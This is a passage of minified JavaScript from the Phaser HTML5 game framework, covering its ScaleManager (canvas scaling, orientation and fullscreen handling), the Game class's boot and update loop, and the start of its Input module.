c.Point(1,1),this.margin={left:0,top:0,right:0,bottom:0,x:0,y:0},this.bounds=new c.Rectangle,this.aspectRatio=0,this.sourceAspectRatio=0,this.event=null,this.windowConstraints={right:"layout",bottom:""},this.compatibility={supportsFullScreen:!1,orientationFallback:null,noMargins:!1,scrollTo:null,forceMinimumDocumentHeight:!1,canExpandParent:!0,clickTrampoline:""},this._scaleMode=c.ScaleManager.NO_SCALE,this._fullScreenScaleMode=c.ScaleManager.NO_SCALE,this.parentIsWindow=!1,this.parentNode=null,this.parentScaleFactor=new c.Point(1,1),this.trackParentInterval=2e3,this.onSizeChange=new c.Signal,this.onResize=null,this.onResizeContext=null,this._fullScreenRestore=null,this._gameSize=new c.Rectangle,this._userScaleFactor=new c.Point(1,1),this._userScaleTrim=new c.Point(0,0),this._lastUpdate=0,this._updateThrottle=0,this._updateThrottleReset=100,this._parentBounds=new c.Rectangle,this._tempBounds=new c.Rectangle,this._lastReportedCanvasSize=new c.Rectangle,this._lastReportedGameSize=new c.Rectangle,a.config&&this.parseConfig(a.config),this.setupScale(b,d)
},c.ScaleManager.EXACT_FIT=0,c.ScaleManager.NO_SCALE=1,c.ScaleManager.SHOW_ALL=2,c.ScaleManager.RESIZE=3,c.ScaleManager.USER_SCALE=4,c.ScaleManager.prototype={boot:function(){var a=this.compatibility;a.supportsFullScreen=this.game.device.fullscreen&&!this.game.device.cocoonJS,this.game.device.iPad||this.game.device.webApp||this.game.device.desktop||(a.scrollTo=this.game.device.android&&!this.game.device.chrome?new c.Point(0,1):new c.Point(0,0)),this.game.device.desktop?(a.orientationFallback="screen",a.clickTrampoline="when-not-mouse"):(a.orientationFallback="",a.clickTrampoline="");var b=this;this._orientationChange=function(a){return b.orientationChange(a)},this._windowResize=function(a){return b.windowResize(a)},window.addEventListener("orientationchange",this._orientationChange,!1),window.addEventListener("resize",this._windowResize,!1),this.compatibility.supportsFullScreen&&(this._fullScreenChange=function(a){return b.fullScreenChange(a)},this._fullScreenError=function(a){return b.fullScreenError(a)},document.addEventListener("webkitfullscreenchange",this._fullScreenChange,!1),document.addEventListener("mozfullscreenchange",this._fullScreenChange,!1),document.addEventListener("MSFullscreenChange",this._fullScreenChange,!1),document.addEventListener("fullscreenchange",this._fullScreenChange,!1),document.addEventListener("webkitfullscreenerror",this._fullScreenError,!1),document.addEventListener("mozfullscreenerror",this._fullScreenError,!1),document.addEventListener("MSFullscreenError",this._fullScreenError,!1),document.addEventListener("fullscreenerror",this._fullScreenError,!1)),this.game.onResume.add(this._gameResumed,this),this.dom.getOffset(this.game.canvas,this.offset),this.bounds.setTo(this.offset.x,this.offset.y,this.width,this.height),this.setGameSize(this.game.width,this.game.height),this.screenOrientation=this.dom.getScreenOrientation(this.compatibility.orientationFallback),this.grid=new c.FlexGrid(this,this.width,this.height)},parseConfig:function(a){a.scaleMode&&(this.scaleMode=a.scaleMode),a.fullScreenScaleMode&&(this.fullScreenScaleMode=a.fullScreenScaleMode),a.fullScreenTarget&&(this.fullScreenTarget=a.fullScreenTarget)},setupScale:function(a,b){var d,e=new c.Rectangle;""!==this.game.parent&&("string"==typeof this.game.parent?d=document.getElementById(this.game.parent):this.game.parent&&1===this.game.parent.nodeType&&(d=this.game.parent)),d?(this.parentNode=d,this.parentIsWindow=!1,this.getParentBounds(this._parentBounds),e.width=this._parentBounds.width,e.height=this._parentBounds.height,this.offset.set(this._parentBounds.x,this._parentBounds.y)):(this.parentNode=null,this.parentIsWindow=!0,e.width=this.dom.visualBounds.width,e.height=this.dom.visualBounds.height,this.offset.set(0,0));var f=0,g=0;"number"==typeof a?f=a:(this.parentScaleFactor.x=parseInt(a,10)/100,f=e.width*this.parentScaleFactor.x),"number"==typeof b?g=b:(this.parentScaleFactor.y=parseInt(b,10)/100,g=e.height*this.parentScaleFactor.y),this._gameSize.setTo(0,0,f,g),this.updateDimensions(f,g,!1)},_gameResumed:function(){this.queueUpdate(!0)},setGameSize:function(a,b){this._gameSize.setTo(0,0,a,b),this.currentScaleMode!==c.ScaleManager.RESIZE&&this.updateDimensions(a,b,!0),this.queueUpdate(!0)},setUserScale:function(a,b,c,d){this._userScaleFactor.setTo(a,b),this._userScaleTrim.setTo(0|c,0|d),this.queueUpdate(!0)},setResizeCallback:function(a,b){this.onResize=a,this.onResizeContext=b},signalSizeChange:function(){if(!c.Rectangle.sameDimensions(this,this._lastReportedCanvasSize)||!c.Rectangle.sameDimensions(this.game,this._lastReportedGameSize)){var a=this.width,b=this.height;this._lastReportedCanvasSize.setTo(0,0,a,b),this._lastReportedGameSize.setTo(0,0,this.game.width,this.game.height),this.grid.onResize(a,b),this.onSizeChange.dispatch(this,a,b),this.currentScaleMode===c.ScaleManager.RESIZE&&(this.game.state.resize(a,b),this.game.load.resize(a,b))}},setMinMax:function(a,b,c,d){this.minWidth=a,this.minHeight=b,"undefined"!=typeof c&&(this.maxWidth=c),"undefined"!=typeof d&&(this.maxHeight=d)},preUpdate:function(){if(!(this.game.time.time<this._lastUpdate+this._updateThrottle)){var a=this._updateThrottle;this._updateThrottleReset=a>=400?0:100,this.dom.getOffset(this.game.canvas,this.offset);var b=this._parentBounds.width,d=this._parentBounds.height,e=this.getParentBounds(this._parentBounds),f=e.width!==b||e.height!==d,g=this.updateOrientationState();(f||g)&&(this.onResize&&this.onResize.call(this.onResizeContext,this,e),this.updateLayout(),this.signalSizeChange());var h=2*this._updateThrottle;this._updateThrottle<a&&(h=Math.min(a,this._updateThrottleReset)),this._updateThrottle=c.Math.clamp(h,25,this.trackParentInterval),this._lastUpdate=this.game.time.time}},pauseUpdate:function(){this.preUpdate(),this._updateThrottle=this.trackParentInterval},updateDimensions:function(a,b,c){this.width=a*this.parentScaleFactor.x,this.height=b*this.parentScaleFactor.y,this.game.width=this.width,this.game.height=this.height,this.sourceAspectRatio=this.width/this.height,this.updateScalingAndBounds(),c&&(this.game.renderer.resize(this.width,this.height),this.game.camera.setSize(this.width,this.height),this.game.world.resize(this.width,this.height))},updateScalingAndBounds:function(){this.scaleFactor.x=this.game.width/this.width,this.scaleFactor.y=this.game.height/this.height,this.scaleFactorInversed.x=this.width/this.game.width,this.scaleFactorInversed.y=this.height/this.game.height,this.aspectRatio=this.width/this.height,this.game.canvas&&this.dom.getOffset(this.game.canvas,this.offset),this.bounds.setTo(this.offset.x,this.offset.y,this.width,this.height),this.game.input&&this.game.input.scale&&this.game.input.scale.setTo(this.scaleFactor.x,this.scaleFactor.y)},forceOrientation:function(a,b){"undefined"==typeof b&&(b=!1),this.forceLandscape=a,this.forcePortrait=b,this.queueUpdate(!0)},classifyOrientation:function(a){return"portrait-primary"===a||"portrait-secondary"===a?"portrait":"landscape-primary"===a||"landscape-secondary"===a?"landscape":null},updateOrientationState:function(){var a=this.screenOrientation,b=this.incorrectOrientation;this.screenOrientation=this.dom.getScreenOrientation(this.compatibility.orientationFallback),this.incorrectOrientation=this.forceLandscape&&!this.isLandscape||this.forcePortrait&&!this.isPortrait;var c=a!==this.screenOrientation,d=b!==this.incorrectOrientation;return c&&(this.isLandscape?this.enterLandscape.dispatch(this.orientation,!0,!1):this.enterPortrait.dispatch(this.orientation,!1,!0)),d&&(this.incorrectOrientation?this.enterIncorrectOrientation.dispatch():this.leaveIncorrectOrientation.dispatch()),(c||d)&&this.onOrientationChange.dispatch(this,a,b),c||d},orientationChange:function(a){this.event=a,this.queueUpdate(!0)},windowResize:function(a){this.event=a,this.queueUpdate(!0)},scrollTop:function(){var a=this.compatibility.scrollTo;a&&window.scrollTo(a.x,a.y)},refresh:function(){this.scrollTop(),this.queueUpdate(!0)},updateLayout:function(){var a=this.currentScaleMode;if(a===c.ScaleManager.RESIZE)return void this.reflowGame();if(this.scrollTop(),this.compatibility.forceMinimumDocumentHeight&&(document.documentElement.style.minHeight=window.innerHeight+"px"),this.incorrectOrientation?this.setMaximum():a===c.ScaleManager.EXACT_FIT?this.setExactFit():a===c.ScaleManager.SHOW_ALL?!this.isFullScreen&&this.boundingParent&&this.compatibility.canExpandParent?(this.setShowAll(!0),this.resetCanvas(),this.setShowAll()):this.setShowAll():a===c.ScaleManager.NO_SCALE?(this.width=this.game.width,this.height=this.game.height):a===c.ScaleManager.USER_SCALE&&(this.width=this.game.width*this._userScaleFactor.x-this._userScaleTrim.x,this.height=this.game.height*this._userScaleFactor.y-this._userScaleTrim.y),!this.compatibility.canExpandParent&&(a===c.ScaleManager.SHOW_ALL||a===c.ScaleManager.USER_SCALE)){var b=this.getParentBounds(this._tempBounds);this.width=Math.min(this.width,b.width),this.height=Math.min(this.height,b.height)}this.width=0|this.width,this.height=0|this.height,this.reflowCanvas()},getParentBounds:function(a){var b=a||new c.Rectangle,d=this.boundingParent,e=this.dom.visualBounds,f=this.dom.layoutBounds;if(d){var g=d.getBoundingClientRect();b.setTo(g.left,g.top,g.width,g.height);var h=this.windowConstraints;if(h.right){var i="layout"===h.right?f:e;b.right=Math.min(b.right,i.width)}if(h.bottom){var i="layout"===h.bottom?f:e;b.bottom=Math.min(b.bottom,i.height)}}else b.setTo(0,0,e.width,e.height);return b.setTo(Math.round(b.x),Math.round(b.y),Math.round(b.width),Math.round(b.height)),b},alignCanvas:function(a,b){var c=this.getParentBounds(this._tempBounds),d=this.game.canvas,e=this.margin;if(a){e.left=e.right=0;var f=d.getBoundingClientRect();if(this.width<c.width&&!this.incorrectOrientation){var g=f.left-c.x,h=c.width/2-this.width/2;h=Math.max(h,0);var i=h-g;e.left=Math.round(i)}d.style.marginLeft=e.left+"px",0!==e.left&&(e.right=-(c.width-f.width-e.left),d.style.marginRight=e.right+"px")}if(b){e.top=e.bottom=0;var f=d.getBoundingClientRect();if(this.height<c.height&&!this.incorrectOrientation){var g=f.top-c.y,h=c.height/2-this.height/2;h=Math.max(h,0);var i=h-g;e.top=Math.round(i)}d.style.marginTop=e.top+"px",0!==e.top&&(e.bottom=-(c.height-f.height-e.top),d.style.marginBottom=e.bottom+"px")}e.x=e.left,e.y=e.top},reflowGame:function(){this.resetCanvas("","");var a=this.getParentBounds(this._tempBounds);this.updateDimensions(a.width,a.height,!0)},reflowCanvas:function(){this.incorrectOrientation||(this.width=c.Math.clamp(this.width,this.minWidth||0,this.maxWidth||this.width),this.height=c.Math.clamp(this.height,this.minHeight||0,this.maxHeight||this.height)),this.resetCanvas(),this.compatibility.noMargins||(this.isFullScreen&&this._createdFullScreenTarget?this.alignCanvas(!0,!0):this.alignCanvas(this.pageAlignHorizontally,this.pageAlignVertically)),this.updateScalingAndBounds()},resetCanvas:function(a,b){"undefined"==typeof a&&(a=this.width+"px"),"undefined"==typeof b&&(b=this.height+"px");var c=this.game.canvas;this.compatibility.noMargins||(c.style.marginLeft="",c.style.marginTop="",c.style.marginRight="",c.style.marginBottom=""),c.style.width=a,c.style.height=b},queueUpdate:function(a){a&&(this._parentBounds.width=0,this._parentBounds.height=0),this._updateThrottle=this._updateThrottleReset},reset:function(a){a&&this.grid.reset()},setMaximum:function(){this.width=this.dom.visualBounds.width,this.height=this.dom.visualBounds.height},setShowAll:function(a){var b,c=this.getParentBounds(this._tempBounds),d=c.width,e=c.height;b=a?Math.max(e/this.game.height,d/this.game.width):Math.min(e/this.game.height,d/this.game.width),this.width=Math.round(this.game.width*b),this.height=Math.round(this.game.height*b)},setExactFit:function(){var a=this.getParentBounds(this._tempBounds);this.width=a.width,this.height=a.height,this.isFullScreen||(this.maxWidth&&(this.width=Math.min(this.width,this.maxWidth)),this.maxHeight&&(this.height=Math.min(this.height,this.maxHeight)))},createFullScreenTarget:function(){var a=document.createElement("div");return a.style.margin="0",a.style.padding="0",a.style.background="#000",a},startFullScreen:function(a,b){if(this.isFullScreen)return!1;if(!this.compatibility.supportsFullScreen){var d=this;return void setTimeout(function(){d.fullScreenError()},10)}if("when-not-mouse"===this.compatibility.clickTrampoline){var e=this.game.input;if(e.activePointer&&e.activePointer!==e.mousePointer&&(b||b!==!1))return void e.activePointer.addClickTrampoline("startFullScreen",this.startFullScreen,this,[a,!1])}"undefined"!=typeof a&&this.game.renderType===c.CANVAS&&(this.game.stage.smoothed=a);var f=this.fullScreenTarget;f||(this.cleanupCreatedTarget(),this._createdFullScreenTarget=this.createFullScreenTarget(),f=this._createdFullScreenTarget);var g={targetElement:f};if(this.onFullScreenInit.dispatch(this,g),this._createdFullScreenTarget){var h=this.game.canvas,i=h.parentNode;i.insertBefore(f,h),f.appendChild(h)}return this.game.device.fullscreenKeyboard?f[this.game.device.requestFullscreen](Element.ALLOW_KEYBOARD_INPUT):f[this.game.device.requestFullscreen](),!0},stopFullScreen:function(){return this.isFullScreen&&this.compatibility.supportsFullScreen?(document[this.game.device.cancelFullscreen](),!0):!1},cleanupCreatedTarget:function(){var a=this._createdFullScreenTarget;if(a&&a.parentNode){var b=a.parentNode;b.insertBefore(this.game.canvas,a),b.removeChild(a)}this._createdFullScreenTarget=null},prepScreenMode:function(a){var b=!!this._createdFullScreenTarget,d=this._createdFullScreenTarget||this.fullScreenTarget;a?(b||this.fullScreenScaleMode===c.ScaleManager.EXACT_FIT)&&d!==this.game.canvas&&(this._fullScreenRestore={targetWidth:d.style.width,targetHeight:d.style.height},d.style.width="100%",d.style.height="100%"):(this._fullScreenRestore&&(d.style.width=this._fullScreenRestore.targetWidth,d.style.height=this._fullScreenRestore.targetHeight,this._fullScreenRestore=null),this.updateDimensions(this._gameSize.width,this._gameSize.height,!0),this.resetCanvas())},fullScreenChange:function(a){this.event=a,this.isFullScreen?(this.prepScreenMode(!0),this.updateLayout(),this.queueUpdate(!0),this.enterFullScreen.dispatch(this.width,this.height)):(this.prepScreenMode(!1),this.cleanupCreatedTarget(),this.updateLayout(),this.queueUpdate(!0),this.leaveFullScreen.dispatch(this.width,this.height)),this.onFullScreenChange.dispatch(this)},fullScreenError:function(a){this.event=a,this.cleanupCreatedTarget(),console.warn("Phaser.ScaleManager: requestFullscreen failed or device does not support the Fullscreen API"),this.onFullScreenError.dispatch(this)},scaleSprite:function(a,b,c,d){if("undefined"==typeof b&&(b=this.width),"undefined"==typeof c&&(c=this.height),"undefined"==typeof d&&(d=!1),a.scale.set(1),a.width<=0||a.height<=0||0>=b||0>=c)return a;var e=b,f=a.height*b/a.width,g=a.width*c/a.height,h=c,i=g>b;return i=i?d:!d,i?(a.width=Math.floor(e),a.height=Math.floor(f)):(a.width=Math.floor(g),a.height=Math.floor(h)),a},destroy:function(){this.game.onResume.remove(this._gameResumed,this),window.removeEventListener("orientationchange",this._orientationChange,!1),window.removeEventListener("resize",this._windowResize,!1),this.compatibility.supportsFullScreen&&(document.removeEventListener("webkitfullscreenchange",this._fullScreenChange,!1),document.removeEventListener("mozfullscreenchange",this._fullScreenChange,!1),document.removeEventListener("MSFullscreenChange",this._fullScreenChange,!1),document.removeEventListener("fullscreenchange",this._fullScreenChange,!1),document.removeEventListener("webkitfullscreenerror",this._fullScreenError,!1),document.removeEventListener("mozfullscreenerror",this._fullScreenError,!1),document.removeEventListener("MSFullscreenError",this._fullScreenError,!1),document.removeEventListener("fullscreenerror",this._fullScreenError,!1))}},c.ScaleManager.prototype.constructor=c.ScaleManager,c.ScaleManager.prototype.checkResize=c.ScaleManager.prototype.windowResize,c.ScaleManager.prototype.checkOrientation=c.ScaleManager.prototype.orientationChange,c.ScaleManager.prototype.setScreenSize=c.ScaleManager.prototype.updateLayout,c.ScaleManager.prototype.setSize=c.ScaleManager.prototype.reflowCanvas,c.ScaleManager.prototype.checkOrientationState=function(){var a=this.updateOrientationState();return a&&this.refresh(),a},Object.defineProperty(c.ScaleManager.prototype,"boundingParent",{get:function(){if(this.parentIsWindow||this.isFullScreen&&!this._createdFullScreenTarget)return null;var a=this.game.canvas&&this.game.canvas.parentNode;return a||null}}),Object.defineProperty(c.ScaleManager.prototype,"scaleMode",{get:function(){return this._scaleMode},set:function(a){return a!==this._scaleMode&&(this.isFullScreen||(this.updateDimensions(this._gameSize.width,this._gameSize.height,!0),this.queueUpdate(!0)),this._scaleMode=a),this._scaleMode}}),Object.defineProperty(c.ScaleManager.prototype,"fullScreenScaleMode",{get:function(){return this._fullScreenScaleMode},set:function(a){return a!==this._fullScreenScaleMode&&(this.isFullScreen?(this.prepScreenMode(!1),this._fullScreenScaleMode=a,this.prepScreenMode(!0),this.queueUpdate(!0)):this._fullScreenScaleMode=a),this._fullScreenScaleMode}}),Object.defineProperty(c.ScaleManager.prototype,"currentScaleMode",{get:function(){return this.isFullScreen?this._fullScreenScaleMode:this._scaleMode}}),Object.defineProperty(c.ScaleManager.prototype,"pageAlignHorizontally",{get:function(){return this._pageAlignHorizontally},set:function(a){a!==this._pageAlignHorizontally&&(this._pageAlignHorizontally=a,this.queueUpdate(!0))}}),Object.defineProperty(c.ScaleManager.prototype,"pageAlignVertically",{get:function(){return this._pageAlignVertically},set:function(a){a!==this._pageAlignVertically&&(this._pageAlignVertically=a,this.queueUpdate(!0))}}),Object.defineProperty(c.ScaleManager.prototype,"isFullScreen",{get:function(){return!!(document.fullscreenElement||document.webkitFullscreenElement||document.mozFullScreenElement||document.msFullscreenElement)}}),Object.defineProperty(c.ScaleManager.prototype,"isPortrait",{get:function(){return"portrait"===this.classifyOrientation(this.screenOrientation)}}),Object.defineProperty(c.ScaleManager.prototype,"isLandscape",{get:function(){return"landscape"===this.classifyOrientation(this.screenOrientation)}}),Object.defineProperty(c.ScaleManager.prototype,"orientation",{get:function(){return"portrait"===this.classifyOrientation(this.screenOrientation)?0:90}}),Object.defineProperty(c.ScaleManager.prototype,"isGamePortrait",{get:function(){return this.height>this.width}}),Object.defineProperty(c.ScaleManager.prototype,"isGameLandscape",{get:function(){return this.width>this.height}}),c.Game=function(a,b,d,e,f,g,h,i){return this.id=c.GAMES.push(this)-1,this.config=null,this.physicsConfig=i,this.parent="",this.width=800,this.height=600,this.resolution=1,this._width=800,this._height=600,this.transparent=!1,this.antialias=!0,this.preserveDrawingBuffer=!1,this.renderer=null,this.renderType=c.AUTO,this.state=null,this.isBooted=!1,this.isRunning=!1,this.raf=null,this.add=null,this.make=null,this.cache=null,this.input=null,this.load=null,this.math=null,this.net=null,this.scale=null,this.sound=null,this.stage=null,this.time=null,this.tweens=null,this.world=null,this.physics=null,this.plugins=null,this.rnd=null,this.device=c.Device,this.camera=null,this.canvas=null,this.context=null,this.debug=null,this.particles=null,this.lockRender=!1,this.stepping=!1,this.pendingStep=!1,this.stepCount=0,this.onPause=null,this.onResume=null,this.onBlur=null,this.onFocus=null,this._paused=!1,this._codePaused=!1,this.currentUpdateID=0,this.updatesThisFrame=1,this._deltaTime=0,this._lastCount=0,this._spiraling=0,this._kickstart=!0,this.fpsProblemNotifier=new c.Signal,this.forceSingleUpdate=!1,this._nextFpsNotification=0,1===arguments.length&&"object"==typeof arguments[0]?this.parseConfig(arguments[0]):(this.config={enableDebug:!0},"undefined"!=typeof a&&(this._width=a),"undefined"!=typeof b&&(this._height=b),"undefined"!=typeof d&&(this.renderType=d),"undefined"!=typeof e&&(this.parent=e),"undefined"!=typeof g&&(this.transparent=g),"undefined"!=typeof h&&(this.antialias=h),this.rnd=new c.RandomDataGenerator([(Date.now()*Math.random()).toString()]),this.state=new c.StateManager(this,f)),this.device.whenReady(this.boot,this),this},c.Game.prototype={parseConfig:function(a){this.config=a,"undefined"==typeof a.enableDebug&&(this.config.enableDebug=!0),a.width&&(this._width=a.width),a.height&&(this._height=a.height),a.renderer&&(this.renderType=a.renderer),a.parent&&(this.parent=a.parent),a.transparent&&(this.transparent=a.transparent),a.antialias&&(this.antialias=a.antialias),a.resolution&&(this.resolution=a.resolution),a.preserveDrawingBuffer&&(this.preserveDrawingBuffer=a.preserveDrawingBuffer),a.physicsConfig&&(this.physicsConfig=a.physicsConfig);var b=[(Date.now()*Math.random()).toString()];a.seed&&(b=a.seed),this.rnd=new c.RandomDataGenerator(b);var d=null;a.state&&(d=a.state),this.state=new c.StateManager(this,d)},boot:function(){this.isBooted||(this.onPause=new c.Signal,this.onResume=new c.Signal,this.onBlur=new c.Signal,this.onFocus=new c.Signal,this.isBooted=!0,this.math=c.Math,this.scale=new c.ScaleManager(this,this._width,this._height),this.stage=new c.Stage(this),this.setUpRenderer(),this.world=new c.World(this),this.add=new c.GameObjectFactory(this),this.make=new c.GameObjectCreator(this),this.cache=new c.Cache(this),this.load=new c.Loader(this),this.time=new c.Time(this),this.tweens=new c.TweenManager(this),this.input=new c.Input(this),this.sound=new c.SoundManager(this),this.physics=new c.Physics(this,this.physicsConfig),this.particles=new c.Particles(this),this.plugins=new c.PluginManager(this),this.net=new c.Net(this),this.time.boot(),this.stage.boot(),this.world.boot(),this.scale.boot(),this.input.boot(),this.sound.boot(),this.state.boot(),this.config.enableDebug?(this.debug=new c.Utils.Debug(this),this.debug.boot()):this.debug={preUpdate:function(){},update:function(){},reset:function(){}},this.showDebugHeader(),this.isRunning=!0,this.raf=this.config&&this.config.forceSetTimeOut?new c.RequestAnimationFrame(this,this.config.forceSetTimeOut):new c.RequestAnimationFrame(this,!1),this._kickstart=!0,window.focus&&(!window.PhaserGlobal||window.PhaserGlobal&&!window.PhaserGlobal.stopFocus)&&window.focus(),this.raf.start())},showDebugHeader:function(){if(!window.PhaserGlobal||!window.PhaserGlobal.hideBanner){var a=c.VERSION,b="Canvas",d="HTML Audio",e=1;if(this.renderType===c.WEBGL?(b="WebGL",e++):this.renderType==c.HEADLESS&&(b="Headless"),this.device.webAudio&&(d="WebAudio",e++),this.device.chrome){for(var f=["%c %c %c Phaser v"+a+" | Pixi.js "+PIXI.VERSION+" | "+b+" | "+d+"  %c %c %c http://phaser.io %c♥%c♥%c♥","background: #9854d8","background: #6c2ca7","color: #ffffff; background: #450f78;","background: #6c2ca7","background: #9854d8","background: #ffffff"],g=0;3>g;g++)f.push(e>g?"color: #ff2424; background: #fff":"color: #959595; background: #fff");console.log.apply(console,f)}else window.console&&console.log("Phaser v"+a+" | Pixi.js "+PIXI.VERSION+" | "+b+" | "+d+" | http://phaser.io")}},setUpRenderer:function(){if(this.canvas=this.config.canvasID?c.Canvas.create(this.width,this.height,this.config.canvasID):c.Canvas.create(this.width,this.height),this.config.canvasStyle?this.canvas.style=this.config.canvasStyle:this.canvas.style["-webkit-full-screen"]="width: 100%; height: 100%",this.device.cocoonJS&&(this.canvas.screencanvas=this.renderType===c.CANVAS?!0:!1),this.renderType===c.HEADLESS||this.renderType===c.CANVAS||this.renderType===c.AUTO&&this.device.webGL===!1){if(!this.device.canvas)throw new Error("Phaser.Game - cannot create Canvas or WebGL context, aborting.");this.renderType===c.AUTO&&(this.renderType=c.CANVAS),this.renderer=new PIXI.CanvasRenderer(this.width,this.height,{view:this.canvas,transparent:this.transparent,resolution:this.resolution,clearBeforeRender:!0}),this.context=this.renderer.context}else this.renderType=c.WEBGL,this.renderer=new PIXI.WebGLRenderer(this.width,this.height,{view:this.canvas,transparent:this.transparent,resolution:this.resolution,antialias:this.antialias,preserveDrawingBuffer:this.preserveDrawingBuffer}),this.context=null;this.renderType!==c.HEADLESS&&(this.stage.smoothed=this.antialias,c.Canvas.addToDOM(this.canvas,this.parent,!1),c.Canvas.setTouchAction(this.canvas))},update:function(a){if(this.time.update(a),this._kickstart)return this.updateLogic(1/this.time.desiredFps),this.stage.updateTransform(),this.updateRender(this.time.slowMotion*this.time.desiredFps),void(this._kickstart=!1);if(this._spiraling>1&&!this.forceSingleUpdate)this.time.time>this._nextFpsNotification&&(this._nextFpsNotification=this.time.time+1e4,this.fpsProblemNotifier.dispatch()),this._deltaTime=0,this._spiraling=0,this.updateRender(this.time.slowMotion*this.time.desiredFps);else{var b=1e3*this.time.slowMotion/this.time.desiredFps;this._deltaTime+=Math.max(Math.min(3*b,this.time.elapsed),0);var c=0;for(this.updatesThisFrame=Math.floor(this._deltaTime/b),this.forceSingleUpdate&&(this.updatesThisFrame=Math.min(1,this.updatesThisFrame));this._deltaTime>=b&&(this._deltaTime-=b,this.currentUpdateID=c,this.updateLogic(1/this.time.desiredFps),this.stage.updateTransform(),c++,!this.forceSingleUpdate||1!==c););c>this._lastCount?this._spiraling++:c<this._lastCount&&(this._spiraling=0),this._lastCount=c,this.updateRender(this._deltaTime/b)}},updateLogic:function(a){this._paused||this.pendingStep?(this.scale.pauseUpdate(),this.state.pauseUpdate(),this.debug.preUpdate()):(this.stepping&&(this.pendingStep=!0),this.scale.preUpdate(),this.debug.preUpdate(),this.world.camera.preUpdate(),this.physics.preUpdate(),this.state.preUpdate(a),this.plugins.preUpdate(a),this.stage.preUpdate(),this.state.update(),this.stage.update(),this.tweens.update(a),this.sound.update(),this.input.update(),this.physics.update(),this.particles.update(),this.plugins.update(),this.stage.postUpdate(),this.plugins.postUpdate())},updateRender:function(a){this.lockRender||(this.state.preRender(a),this.renderer.render(this.stage),this.plugins.render(a),this.state.render(a),this.plugins.postRender(a))},enableStep:function(){this.stepping=!0,this.pendingStep=!1,this.stepCount=0},disableStep:function(){this.stepping=!1,this.pendingStep=!1},step:function(){this.pendingStep=!1,this.stepCount++},destroy:function(){this.raf.stop(),this.state.destroy(),this.sound.destroy(),this.scale.destroy(),this.stage.destroy(),this.input.destroy(),this.physics.destroy(),this.state=null,this.cache=null,this.input=null,this.load=null,this.sound=null,this.stage=null,this.time=null,this.world=null,this.isBooted=!1,this.renderer.destroy(!1),c.Canvas.removeFromDOM(this.canvas),c.GAMES[this.id]=null},gamePaused:function(a){this._paused||(this._paused=!0,this.time.gamePaused(),this.sound.setMute(),this.onPause.dispatch(a))},gameResumed:function(a){this._paused&&!this._codePaused&&(this._paused=!1,this.time.gameResumed(),this.input.reset(),this.sound.unsetMute(),this.onResume.dispatch(a))},focusLoss:function(a){this.onBlur.dispatch(a),this.stage.disableVisibilityChange||this.gamePaused(a)},focusGain:function(a){this.onFocus.dispatch(a),this.stage.disableVisibilityChange||this.gameResumed(a)}},c.Game.prototype.constructor=c.Game,Object.defineProperty(c.Game.prototype,"paused",{get:function(){return this._paused},set:function(a){a===!0?(this._paused===!1&&(this._paused=!0,this.sound.setMute(),this.time.gamePaused(),this.onPause.dispatch(this)),this._codePaused=!0):(this._paused&&(this._paused=!1,this.input.reset(),this.sound.unsetMute(),this.time.gameResumed(),this.onResume.dispatch(this)),this._codePaused=!1)}}),c.Input=function(a){this.game=a,this.hitCanvas=null,this.hitContext=null,this.moveCallbacks=[],this.moveCallback=null,this.moveCallbackContext=this,this.pollRate=0,this.enabled=!0,this.multiInputOverride=c.Input.MOUSE_TOUCH_COMBINE,this.position=null,this.speed=null,this.circle=null,this.scale=null,this.maxPointers=-1,this.currentPointers=0,this.tapRate=200,this.doubleTapRate=300,this.holdRate=2e3,this.justPressedRate=200,this.justReleasedRate=200,this.recordPointerHistory=!1,this.recordRate=100,this.recordLimit=100,this.pointer1=null,this.pointer2=null,this.pointer3=null,this.pointer4=null,this.pointer5=null,this.pointer6=null,this.pointer7=null,this.pointer8=null,this.pointer9=null,this.pointer10=null,this.pointers=[],this.activePointer=null,this.mousePointer=null,this.mouse=null,this.keyboard=null,this.touch=null,this.mspointer=null,this.gamepad=null,this.resetLocked=!1,this.onDown=null,this.onUp=null,this.onTap=null,this.onHold=null,this.minPriorityID=0,this.interactiveItems=new c.ArraySet,this._localPoint=new c.Point,this._pollCounter=0,this._oldPosition=null,this._x=0,this._y=0},c.Input.MOUSE_OVERRIDES_TOUCH=0,c.Input.TOUCH_OVERRIDES_MOUSE=1,c.Input.MOUSE_TOUCH_COMBINE=2,c.Input.MAX_POINTERS=10,c.Input.prototype={boot:function(){this.mousePointer=new c.Pointer(this.game,0),this.addPointer(),this.addPointer(),this.mouse=new c.Mouse(this.game),this.touch=new c.Touch(this.game),this.mspointer=new c.MSPointer(this.game),c.Keyboard&&(this.keyboard=new c.Keyboard(this.game)),c.Gamepad&&(this.gamepad=new c.Gamepad(this.game)),this.onDown=new c.Signal,this.onUp=new c.Signal,this.onTap=new c.Signal,this.onHold=new c.Signal,this.scale=new c.Point(1,1),this.speed=new c.Point,this.position=new c.Point,this._oldPosition=new c.Point,this.circle=new c.Circle(0,0,44),this.activePointer=this.mousePointer,this.currentPointers=0,this.hitCanvas=document.createElement("canvas"),this.hitCanvas.width=1,this.hitCanvas.height=1,this.hitContext=this.hitCanvas.getContext("2d"),this.mouse.start(),this.touch.start(),this.mspointer.start(),this.mousePointer.active=!0,this.keyboard&&this.keyboard.start();var a=this;this._onClickTrampoline=function(b){a.onClickTrampoline(b)},this.game.canvas.addEventListener("click",this._onClickTrampoline,!1)},destroy:function(){this.mouse.stop(),this.touch.stop(),this.mspointer.stop(),this.keyboard&&this.keyboard.stop(),this.gamepad&&this.gamepad.stop(),this.moveCallbacks=[],this.game.canvas.removeEventListener("click",this._onClickTrampoline)},addMoveCallback:function(a,b){return this.moveCallbacks.push({callback:a,context:b})-1},deleteMoveCallback:function(a){this.moveCallbacks[a]&&this.moveCallbacks.splice(a,1)},addPointer:function(){if(this.pointers.length>=c.Input.MAX_POINTERS)return console.warn("Phaser.Input.addPointer: only "+c.Input.MAX_POINTERS+" pointer allowed"),null;var a=this.pointers.length+1,b=new c.Pointer(this.game,a);return this.pointers.push(b),this["pointer"+a]=b,b},update:function(){if(this.keyboard&&this.keyboard.update(),this.pollRate>0&&this._pollCounter<this.pollRate)return void this._pollCounter++;this.speed.x=this.position.x-this._oldPosition.x,this.speed.y=this.position.y-this._oldPosition.y,this._oldPosition.copyFrom(this.position),this.mousePointer.update(),this.gamepad&&this.gamepad.active&&this.gamepad.update();for(var a=0;a<this.pointers.length;a++)this.pointers[a].update();this._pollCounter=0},reset:function(a){if(this.game.isBooted&&!this.resetLocked){"undefined"==typeof 